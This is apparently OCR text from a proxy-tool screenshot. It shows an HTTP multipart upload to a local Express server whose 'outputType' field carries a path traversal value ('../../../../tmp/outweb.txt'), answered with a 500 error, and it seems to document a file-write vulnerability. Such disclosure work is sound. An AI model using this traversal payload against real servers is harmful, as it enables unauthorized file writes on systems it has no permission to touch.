 Request
Pretty Raw Hex
\n
x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Content-Type: multipart/form-data;
boundary=---------------------------41664178203
5355546973084316586
5 Content-Length: 391
6 Origin: http://127.0.0.1:3001
7 Connection: close
8 Referer: http://127.0.0.1:3001/
9 Cookie: lang=en-US
10
11 -----------------------------416641782035355546
973084316586
12 Content-Disposition: form-data; name="
convertFile"; filename="pub.txt"
13 Content-Type: text/plain
14
15 test data!
16
17 -----------------------------416641782035355546
973084316586
18 Content-Disposition: form-data; name="
outputType"
19
20 ../../../../../../../../tmp/outweb.txt
21 -----------------------------416641782035355546
973084316586--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 148
7 Date: Wed, 17 Jan 2024 15:59:02 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Internal Server Error
</pre>
18 </body>
19 </html>
20